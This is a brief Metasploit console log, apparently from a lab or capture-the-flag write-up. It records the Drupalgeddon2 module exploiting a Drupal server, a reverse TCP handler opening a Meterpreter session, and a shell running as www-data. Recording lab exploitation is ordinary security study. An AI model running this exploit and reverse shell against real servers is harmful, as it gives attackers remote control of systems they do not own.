 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.86.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.86.164
[*] Meterpreter session 1 opened (192.168.86.129:4444 → 192.168.86.164:36237) at 2023-08-16 16:20:10 +0800
meterpreter > shell
Process 4630 created.
Channel 0 created.
whoami
www-data